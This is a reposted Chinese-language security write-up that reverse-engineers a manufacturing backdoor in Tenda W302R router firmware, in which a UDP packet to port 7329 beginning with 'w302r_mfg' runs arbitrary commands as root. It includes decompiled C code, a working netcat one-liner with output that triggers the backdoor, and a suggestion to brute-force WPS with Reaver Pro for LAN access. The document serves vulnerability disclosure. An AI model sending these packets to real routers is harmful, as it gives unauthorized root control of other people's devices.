腾达Tenda 路由器后门分析

原文出自:http://netsecurity.51cto.com/art/201310/413552.htm

一直有人认为D-Link是唯一的将在其产品中放置后门供应商,其实这里还有一个供应商也同样在产品中放置了后门,并且可以利用单个UDP数据包就搞定。她——就是腾达。



腾达W302R无线路由器的最新固件解压后,我开始寻找基于GoAheadWeb服务器指向的/bin/httpd,腾达做了很多特殊的修改:



进入HTTP接收回路前,调用产生MfgThread的功能作为一个单独的线程的线程主函数InitMfgTask。

Hmmm…InitMfgTask 和 MfgThread? 也许可能是manufacturing tasks(mfg有可能是MANUFACTURING的缩写,方便他们在研发过程中发生各种不能访问路由器管理功能时留下的维修接口,估计正式产品上市的时候忘记去掉了)



首先MfgThread(Mfg进程)创建UDP socket且绑定在7329端口上



然后线程进入一个recvfrom循环,从插座上阅读最多128字节。预计每一个接收到的UDP数据包,至少有14个字节的长度:



现在最有意思的部分,接收到的UDP数据包,然后解析这个代码块:

转C代码表示

memset(rx_magic_string, 0, 0x80); memset(command_byte, 0, 0x80); memset(command_arg, 0, 0x80); memcpy(rx_magic_string, rx_buf, 9); command_byte[0] = rx_buf[11]; memcpy(command_arg, rx_buf+12, rx_size-12); // If magic string doesn't match, stop processing this packet and wait for another packet if(strcmp(rx_magic_string, "w302r_mfg") != 0) goto outer_receive_loop;

我们可以看到,该线程被认为一个以下的数据结构包:

struct command_packet_t { char magic[10]; // 9 byte magic string ("w302r_mfg"), plus a NULL terminating byte char command_byte; char command_arg[117]; };



只要接收到的数据包开始字符串“w302r_mfg”,代码然后比较三个ASCII字符指定的命令字节对(’1′,’X',’E'):

为了方便,我已经转换剩余反汇编(至少重要位)后的C代码:

switch(command_byte) { case 'e': strcpy(tx_buf, "w302r_mfg"); tx_size = 9; break; case '1': if(strstr(command_arg, "iwpriv") != NULL) tx_size = call_shell(command_arg, tx_buf, 0x800); else strcpy(tx_buf, "000000"); tx_size = strlen(tx_buf); break; case 'x': tx_size = call_shell(command_arg, tx_buf, 0x800); break; default: goto outer_receive_loop; } sendto(client_socket, tx_buf, tx_size, client_sock_addr, 16); goto outer_receive_loop;

以下操作对应的三个接受的命令字节:

'E'-响应与预先定义的字符串,通常是ping测试

'1' - 蓄意让用户运行iwpriv命令

'X'-允许你用root权限运行任何命令



如果被指定为’X'的命令字节命令字节后的数据包(称为在上述代码command_arg),其余的被传递到call_shell通过POPEN,执行命令:

更重要的是,call_shell填充tx_buf的命令,我们可以看到,从以前的C代码,发送回客户端的输出缓冲区!



了解了MfgThread和其预期的数据包结构的功能,我们可以很容易用NC来执行这个后门:

$ echo -ne "w302r_mfg\x00x/bin/ls" | nc -u -q 5 192.168.0.1 7329 drwxr-xr-x 2 0 0 1363 webroot drwxr-xr-x 1 0 0 0 var drwxr-xr-x 5 0 0 43 usr drwxr-xr-x 1 0 0 0 tmp drwxr-xr-x 2 0 0 3 sys drwxr-xr-x 2 0 0 569 sbin dr-xr-xr-x 39 0 0 0 proc drwxr-xr-x 2 0 0 3 mnt drwxr-xr-x 1 0 0 0 media drwxr-xr-x 4 0 0 821 lib lrwxrwxrwx 1 0 0 11 init -> bin/busybox drwxr-xr-x 2 0 0 3 home drwxr-xr-x 7 0 0 154 etc_ro drwxr-xr-x 1 0 0 0 etc drwxr-xr-x 1 0 0 0 dev drwxr-xr-x 2 1000 100 574 bin

一点,曾经如此重要的小细节只监听局域网上,对广域网无法利用监听。然而,如果是利用通过没有暴力速率限制默认情况下启用WPS的无线网络,我可以用ReaverPro盒爆破WPS还不是花很多时间,该盒子提供接入WLAN和随后的根路由器上的shell(他们还附带一个默认WPA密钥,你可能想先尝试):

神奇的字符串表明,这个后门可能是首次实施腾达W302R路由器,腾达W330R也存在该后门,以及想MedialinkMWNWAPR150N这样重新定义品牌的模块如。他们都使用相同的“w302r_mfg”magic packet string (神奇的字符串包?)